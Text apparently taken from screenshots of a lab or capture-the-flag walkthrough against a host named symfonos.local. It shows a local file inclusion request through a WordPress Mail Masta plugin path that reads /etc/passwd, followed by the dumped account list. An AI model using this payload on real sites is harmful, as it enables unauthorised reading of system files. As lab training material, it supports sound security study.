 symfonos.local/h3l105/wp-cont
Index of /h3l105/wp-content/up
WordPress › ReadMe
symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.43.67... 移动设备上的
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:
/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false